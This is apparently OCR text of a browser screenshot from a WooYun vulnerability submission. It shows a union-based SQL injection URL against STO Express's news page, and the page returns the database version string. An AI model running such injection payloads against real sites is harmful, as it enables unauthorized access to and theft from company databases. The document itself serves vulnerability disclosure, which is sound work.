 STO 申通快递 SHENTONG EXPRESS - Mozilla Firefox
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
STO 申通快递 SHENT··· × 申通E3OA网络办公系统 × site:sto.cn .asp -··· × STO 申通快递 SHENT··· × STO 申通快递 SHENT··· × WooYun.org | 提交··· ×
www.sto.cn/news_details.asp?id=913 and 1=2 union select 1,version(),3,4,5,6,database(),8
百度 谷歌 贴贴 百度空间 网络大学 JavaEye CSDN Exploits 翻译 我要啦 黑客动画吧 法客小组 AdSense 大家论坛 AJava -
繁體網頁 内部事务
STO 申通快递
SHENTONG EXPRESS
用心成
首 页 申通快递 新闻动态 网点查询 客户服务 招聘信息
首页 ›› 新闻动态 ›› 5.1.32-community-log
公司新闻
行业新闻
按关键词搜索:
查 询
5.1.32-community-log
来源：sto | 发布时间：
Microsoft VBScript '800a0005'
: 'left'
/news_details.asp 74
www.wooyun.org